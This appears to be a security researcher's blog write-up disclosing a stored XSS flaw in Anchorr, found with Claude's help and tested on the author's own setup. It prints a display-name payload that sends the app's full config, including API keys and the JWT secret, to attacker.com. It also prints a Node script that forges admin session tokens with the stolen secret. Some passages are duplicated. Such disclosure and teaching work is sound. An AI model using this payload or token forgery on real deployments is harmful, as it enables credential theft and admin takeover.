CVE-2026-32891

From Stored XSS to Jellyfin Admin Takeover via API Key Exfiltration in Anchorr

I've been running Anchorr as part of my home media stack for a while. For anyone unfamiliar: Anchorr is an application that connects to Jellyfin and Seerr (formerly Jellyseerr) through a Discord bot allowing Discord users to submit media requests. Those request get routed back to their linked Jellyfin/JellySeerr account. Then using the JellySeerr connection, the bot will ping users in Discord when their requested content is available.

Recently, my friend xdnewlun1 saw a reddit post that there was a reported RCE vulnerability found on Anchorr. This made both of us very concerned with the level of security in the application. Considering it was connected to our Discord server. And the server is running on my home network.

Since we honestly did not want to spend too much time reading through the source code trying to reverse engineer the vulnerabilities identified, we decided to see what Claude could do.

What came out of that research was a stored XSS chain that leaks the full config for Anchorr, including every API key in the stack with a single request.

Methodology

I cloned the latest release of Anchorr, which at the time was 1.4.1. Then I opened the directory in Visual Studio with the Claude Code extension attached.

Security Architecture

The first thing I did was go to Claude and have it analyze the codebase for us.

My opening prompt was something like:

Using the source code available. Go through this application line-by-line and analyze the flow of data and the security architecture. Output the findings to "sec_architecture.md"

Below is an abbreviated version of the output:

sec_architecture.md

# Security Architecture — Anchorr 1.4.1

## Overview

Anchorr is a Discord bot and web dashboard for managing Jellyfin/Jellyseerr media requests.

It exposes an HTTP web server, a Jellyfin webhook receiver, a Discord bot, and a WebSocket client.

All components share a single config file that holds every credential.

---

## 1. Authentication & Session Management

**File:** `utils/auth.js`

### JWT Issuance

- Tokens are signed with `jsonwebtoken` using a `JWT_SECRET` loaded at module init via `getOrGenerateJwtSecret()`.

- Priority: config file → `process.env.JWT_SECRET` → auto-generated (`crypto.randomBytes(64).toString("hex")`).

- Tokens encode `{ id, username }`, expire in **7 days** (`expiresIn: "7d"`).

<...>

## 2. Credential & Secret Storage

**File:** `utils/configFile.js`

### Encoding (not encryption)

Sensitive fields are base64-encoded with a `"b64:"` prefix before writing to disk:

```

SENSITIVE_FIELDS = { DISCORD_TOKEN, JELLYSEERR_API_KEY, JELLYFIN_API_KEY,

WEBHOOK_SECRET, JWT_SECRET, TMDB_API_KEY, OMDB_API_KEY }

```

`encodeConfig` applies `Buffer.from(val, "utf8").toString("base64")` with the `b64:` prefix.

`decodeConfig` reverses this on read.

> **This is obfuscation, not encryption.** Base64 is trivially reversible with no key.

<...>

## 3. Web Server & HTTP Security

**File:** `app.js` (lines 2286+)

<...>

### Route Authorization Summary

| Route | Auth Required |

|-------|--------------|

| `POST /api/auth/login` | No |

| `POST /api/auth/register` | No |

| `GET /api/auth/check` | No |

| `GET /api/config` | JWT |

<...>

## 4. Webhook Authentication

## 5. Input Validation

## 6. Discord Bot Security

## 7. External API Communication

## 8. Caching

## 9. Client-Side (Web Dashboard)

**File:** `web/script.js`

### i18n System

Translation keys set via `element.innerHTML = translation` (line 37):

- If translation values contain HTML, this will be rendered as DOM.

- Translation files are served from `/locales/*.json` (static files, no auth required).

- If an attacker can modify locale files on the server, stored XSS is possible.

### Config Exposure

`/api/config` returns the full config object to authenticated sessions, including all API keys (after base64 decode). This is by design for the dashboard UI.

## 10. Logging

## 11. Docker & Deployment

## 12. Dependency Surface (package.json inferred)# Security Architecture — Anchorr 1.4.1

## Overview

Anchorr is a Discord bot and web dashboard for managing Jellyfin/Jellyseerr media requests.

It exposes an HTTP web server, a Jellyfin webhook receiver, a Discord bot, and a WebSocket client.

All components share a single config file that holds every credential.

---

## 1. Authentication & Session Management

**File:** `utils/auth.js`

### JWT Issuance

- Tokens are signed with `jsonwebtoken` using a `JWT_SECRET` loaded at module init via `getOrGenerateJwtSecret()`.

- Priority: config file → `process.env.JWT_SECRET` → auto-generated (`crypto.randomBytes(64).toString("hex")`).

- Tokens encode `{ id, username }`, expire in **7 days** (`expiresIn: "7d"`).

<...>

## 2. Credential & Secret Storage

**File:** `utils/configFile.js`

### Encoding (not encryption)

Sensitive fields are base64-encoded with a `"b64:"` prefix before writing to disk:

```

SENSITIVE_FIELDS = { DISCORD_TOKEN, JELLYSEERR_API_KEY, JELLYFIN_API_KEY,

WEBHOOK_SECRET, JWT_SECRET, TMDB_API_KEY, OMDB_API_KEY }

```

`encodeConfig` applies `Buffer.from(val, "utf8").toString("base64")` with the `b64:` prefix.

`decodeConfig` reverses this on read.

> **This is obfuscation, not encryption.** Base64 is trivially reversible with no key.

<...>

## 3. Web Server & HTTP Security

**File:** `app.js` (lines 2286+)

<...>

### Route Authorization Summary

| Route | Auth Required |

|-------|--------------|

| `POST /api/auth/login` | No |

| `POST /api/auth/register` | No |

| `GET /api/auth/check` | No |

| `GET /api/config` | JWT |

<...>

## 4. Webhook Authentication

## 5. Input Validation

## 6. Discord Bot Security

## 7. External API Communication

## 8. Caching

## 9. Client-Side (Web Dashboard)

**File:** `web/script.js`

### i18n System

Translation keys set via `element.innerHTML = translation` (line 37):

- If translation values contain HTML, this will be rendered as DOM.

- Translation files are served from `/locales/*.json` (static files, no auth required).

- If an attacker can modify locale files on the server, stored XSS is possible.

### Config Exposure

`/api/config` returns the full config object to authenticated sessions, including all API keys (after base64 decode). This is by design for the dashboard UI.

## 10. Logging

## 11. Docker & Deployment

## 12. Dependency Surface (package.json inferred)Out of this, we learned a few key things:

- This is a 1 user system

- Password based authentication

- Session is based on a JWT token, stored in a Cookie

- Fully exposed API keys in the config @

/api/config

This isn't much new information for the tokens spent, given that we already use this application and knew most of this going in... I could have written this myself. But still, it was worth doing. Documenting this into a file gave us two valuable things:

- This is a "memory" that Claude has created. It's live. We don't have to remind Claude "this isn't a bug - its a feature", we can modify it at will and change the way Claude sees it.

- The file keeps our context window lean. Instead of re-explaining the architecture in every subsequent prompt, which saves us tokens in the long run.

To be clear - this is not a vulnerability scan. We specifically asked it to document the security architecture. And if you look at the headers, it was pretty in-depth on the code-base.

The goal was to systematically map the attack surface before chasing specific vulnerabilities: auth flow, session management, credential storage, API endpoint behavior, and external data entry points. This gave Claude (and me) a shared, documented view of the attack surface before anything gets flagged as a vulnerability.

"Vulnerability Scan"

After creating the architecture document, I wanted to scan for specific vulnerabilities. In our architecture document we already saw a potential sink for XSS and an endpoint that exposes credentials:

### i18n System

Translation keys set via `element.innerHTML = translation` (line 37):

- If translation values contain HTML, this will be rendered as DOM.

- Translation files are served from `/locales/*.json` (static files, no auth required).

- If an attacker can modify locale files on the server, stored XSS is possible.

### Config Exposure

`/api/config` returns the full config object to authenticated sessions, including all API keys (after base64 decode). This is by design for the dashboard UI.### i18n System

Translation keys set via `element.innerHTML = translation` (line 37):

- If translation values contain HTML, this will be rendered as DOM.

- Translation files are served from `/locales/*.json` (static files, no auth required).

- If an attacker can modify locale files on the server, stored XSS is possible.

### Config Exposure

`/api/config` returns the full config object to authenticated sessions, including all API keys (after base64 decode). This is by design for the dashboard UI.But this doesn't really make sense from an attacker perspective - We need to create local files to achieve XSS? But what it does show us is that innerHTML is used. Searching for it in VS Code, we found 75 references.

Instead of analyzing each instance manually... lets have Claude do it instead!



So from there, I prompt Claude to perform a "vulnerability scan". The prompt was roughly:

Based on the architecture you just documented, go through this application and look for common vulnerabilities: XSS, SQLI, Path Traversal, JWT exploits, etc. Create vulnscan.md with your findings. Documenting the class of vulnerability, potential rating, how to confirm the issue, and a potential attack chain

This did not originally find any good XSS findings. It just regurgitated what it found in the architecture. So then, I prompted:

Looking at the source code, do a thorough review for XSS Sinks and possible attack paths

It then added "XSS Surface Map" to the findings.

Below is an outline of the output:

vulnscan.md

Finding the XSS

Now that we have the scan results, we can take a deeper look at any possible sinks.

The report broke down every innerHTML sink in web/script.js by who controls the data and what it takes to trigger execution. Most of them required either write access to the server or some elevated position in the Discord server. But two stood out:

- 6b — Stored XSS via Discord Display Name / Username (no app credentials needed)

- 6c — Stored XSS via Jellyseerr Display Name / Email (no app credentials needed)

Both rated HIGH. Both required nothing more than an account in the respective system. No Anchorr credentials and no knowledge of the Anchorr deployment needed.

I decided to focus on 6c, since I thought it would have different impact than the discord finding.

### 6c. [HIGH] Stored XSS via Jellyseerr Display Name / Email (no app credentials needed)

**Sink:** `web/script.js` lines 2110–2121, 2161–2164, 2700–2712

**Data source:** `/api/jellyseerr-users` → Jellyseerr API

Same pattern as 6b but sourced from Jellyseerr user accounts:

```js

option.innerHTML = `

<div class="custom-select-option-name">${user.displayName}</div>

<div class="custom-select-option-username">${user.email}</div>

`;

display.innerHTML = `

<span>${user.displayName}${user.email ? ` (${user.email})` : ""}</span>

`;

**Attack chain (no app credentials required):**

1. Attacker is a user on Jellyfin / Jellyseerr.

2. Attacker sets their display name to:

```js

<img src=x onerror="fetch('/api/config').then(r=>r.json()).then(d=>navigator.sendBeacon('https://attacker.com',JSON.stringify(d)))">

```

3. Admin opens the Anchorr dashboard → Mappings tab → member list renders → XSS fires.

4. The payload exfiltrates the full config: all API keys and JWT secret.

**Why `escapeHtml` doesn't help here:** It's used in `displayMappings` (line 2318) for the saved mapping list, but **not** in the live member/user selector dropdowns.

**Test:**

1. Log into Jellyseerr.

2. Change display name to `<img src=x onerror=alert(document.cookie)>`.

3. Log in as admin, open Mappings tab, observe XSS execution.

### 6c. [HIGH] Stored XSS via Jellyseerr Display Name / Email (no app credentials needed)

**Sink:** `web/script.js` lines 2110–2121, 2161–2164, 2700–2712

**Data source:** `/api/jellyseerr-users` → Jellyseerr API

Same pattern as 6b but sourced from Jellyseerr user accounts:

```js

option.innerHTML = `

<div class="custom-select-option-name">${user.displayName}</div>

<div class="custom-select-option-username">${user.email}</div>

`;

display.innerHTML = `

<span>${user.displayName}${user.email ? ` (${user.email})` : ""}</span>

`;

**Attack chain (no app credentials required):**

1. Attacker is a user on Jellyfin / Jellyseerr.

2. Attacker sets their display name to:

```js

<img src=x onerror="fetch('/api/config').then(r=>r.json()).then(d=>navigator.sendBeacon('https://attacker.com',JSON.stringify(d)))">

```

3. Admin opens the Anchorr dashboard → Mappings tab → member list renders → XSS fires.

4. The payload exfiltrates the full config: all API keys and JWT secret.

**Why `escapeHtml` doesn't help here:** It's used in `displayMappings` (line 2318) for the saved mapping list, but **not** in the live member/user selector dropdowns.

**Test:**

1. Log into Jellyseerr.

2. Change display name to `<img src=x onerror=alert(document.cookie)>`.

3. Log in as admin, open Mappings tab, observe XSS execution.

By default, users in JellySeer have access to change their Display Name in the user settings. Once changed, the user.displayName and user.email are pulled from the Jellyseerr API and dropped straight into innerHTML without escaping. Claude also noted that escapeHtml() already exists in the codebase at line 2935 and is used in other places just not here.

To Trigger the XSS, an admin opens the Mappings tab. The Mappings tab is completely normal for an admin to browse to, as it allows them to pick what user in jellyfin matches which user in discord.

What Can You Actually Do With It?

An XSS that pops an alert is already a finding - but without proving impact, it's not really worth anything. We observed earlier in the architecture document, that the config is fully exposed at GET /api/config.

All the following is exposed in the config, in plaintext:

| Field | What it gives an attacker |

|---|---|

JWT_SECRET |

Forge valid admin session tokens indefinitely |

DISCORD_TOKEN |

Full control of the Discord bot |

JELLYFIN_API_KEY |

Full access to the Jellyfin media server |

JELLYSEERR_API_KEY |

Full access to the Jellyseerr request manager |

WEBHOOK_SECRET |

Forge Jellyfin webhook payloads |

So the full chain was:

- Set your Jellyseerr display name to the XSS payload

- Payload fires when admin opens Mappings and calls

/api/config - Beacon the response — you now have

JWT_SECRETand every API key in the stack - Forge a JWT, set it as a cookie, open the dashboard / Gain access to Jellyfin via the leaked API key

And there's no recovery path short of rotating JWT_SECRET and restarting the service and rotating all exposed keys.

The forged token is valid for 7 days.

Building the PoC

I asked Claude to help put together the payload and token forge script. The beacon payload for the display name field:

<img src=x onerror="fetch('/api/config').then(r=>r.json()).then(d=>navigator.sendBeacon('https://attacker.com',JSON.stringify(d)))"><img src=x onerror="fetch('/api/config').then(r=>r.json()).then(d=>navigator.sendBeacon('https://attacker.com',JSON.stringify(d)))">I set up a listener using Burp Collaborator then waited for the admin to open Mapping.

Aaannnnnddd after no time at all, because this is my environemnt, the full JSON config arrives on the other end.

From there, forging a session can be done with fairly quickly:

const jwt = require('jsonwebtoken');

const token = jwt.sign(

{ id: '1', username: 'admin' },

'<exfiltrated JWT_SECRET>',

{ expiresIn: '7d' }

);

console.log(token);const jwt = require('jsonwebtoken');

const token = jwt.sign(

{ id: '1', username: 'admin' },

'<exfiltrated JWT_SECRET>',

{ expiresIn: '7d' }

);

console.log(token);Set the token as a cookie in the browser and the dashboard opens as admin. Confirmed against my own instance.

Conclusion

I would like to mention a lot of steps were left out to keep this blog post shorter.

While Claude is strong at analyzing code paths, it tends to exaggerate the severity of findings. A good example: it flagged a "Critical XSS" in the i18n translation files. Technically, that's true. There is a sink for XSS there. However, those files are never touched by the end user. Once you call Claude out, it does recognizes that its wrong. But you have to keep doing so until you get to the result that you are looking for.

Often, Claude is wrong. But with enough guidance from a human, you can get good results. Making sure that you are prompting it in a productive manner leads to better results. Who would've thought?

The biggest thing I found that helped improve the accuracy of the findings and helping me analyze the code was a two-step approach: architecture first, vulnerability scan second. This helped me prioritize the common mistakes the developers are making and where else I should be looking for them.

The key to using Claude (or any other AI tool) is not to use it as a source of truth, but to help speed up your workflow. Using AI for what it is - a tool to speed up your workflow, not replace your judgment.